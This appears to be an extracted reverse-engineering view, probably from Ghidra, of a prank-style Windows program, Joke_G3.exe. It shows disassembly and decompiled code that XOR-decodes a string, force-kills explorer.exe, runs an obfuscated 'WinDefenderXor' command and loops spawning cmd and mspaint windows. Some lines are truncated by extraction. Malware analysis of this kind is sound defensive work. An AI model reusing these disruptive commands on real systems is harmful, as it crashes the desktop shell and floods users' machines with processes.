 Listing: Joke_G3.exe - (48 addresses selected)
00403c0a c1 e8 10 SHR EAX,0x10
00403c0d 83 c2 02 ADD EDX,0x2
LAB_00403c10 XREF[1]: 00403c08(j)
00403c10 89 c3 MOV EBX,EAX
00403c12 00 c3 ADD BL,AL
00403c14 83 da 03 SBB EDX,0x3
00403c17 29 f2 SUB EDX,ESI
00403c19 39 d1 CMP ECX,EDX
00403c1b 73 09 JNC LAB_00403c26
00403c1d 80 34 0e 13 XOR byte ptr [ESI + ECX*0x1]=>local_3c,0x13
00403c21 83 c1 01 ADD ECX,0x1
00403c24 eb c5 JMP LAB_00403beb
LAB_00403c26 XREF[1]: 00403c1b(j)
00403c26 c7 04 24 MOV dword ptr [ESP]=>local_50,s_TASKKILL_/F_/IM_ex... = "TASKKILL /F /IM
2e 51 40 00
00403c2d e8 d6 fd CALL MSVCRT.DLL::system int system(char *
ff ff
00403c32 c7 04 24 MOV dword ptr [ESP]=>local_50,s_WinDefenderXor_004... = "WinDefenderXor"
4b 51 40 00
00403c39 e8 ca fd CALL MSVCRT.DLL::system int system(char *
ff ff
00403c3e 66 90 NOP
LAB_00403c40 XREF[1]: 00403c58(j)
00403c40 c7 04 24 MOV dword ptr [ESP]=>local_50,s_start_cmd_0040515a = "start cmd"
5a 51 40 00
Console - Scripting
Decompile: FUN_00403b60 - (Joke_G3.exe)
33 local_2c = 0x635e605e;
34 local_28 = 0x3d747d56;
35 local_24 = 0x766b76;
36 puVar6 = local_3c;
37 while( true ) {
38 do {
39 puVar5 = puVar6;
40 puVar6 = puVar5 + 1;
41 uVar2 = *puVar5 + 0xfefefeff & ~*puVar5;
42 uVar3 = uVar2 & 0x80808080;
43 } while (uVar3 == 0);
44 if ((uVar2 & 0x8080) == 0) {
45 uVar3 = uVar3 >> 0x10;
46 puVar6 = (uint *)((int)puVar5 + 6);
47 }
48 if ((int)puVar6 + ((-3 - (uint)CARRY1((byte)uVar3,(byte)uVar3)) -
49 break;
50 pbVar1 = (byte *)((int)local_3c + uVar4);
51 *pbVar1 = *pbVar1 ^ 0x13;
52 uVar4 = uVar4 + 1;
53 puVar6 = local_3c;
54 }
55 system("TASKKILL /F /IM explorer.exe");
56 system("WinDefenderXor");
57 do {
58 system("start cmd");
59 system("start mspaint");
Decompile: FUN_00403b60 Defined Strings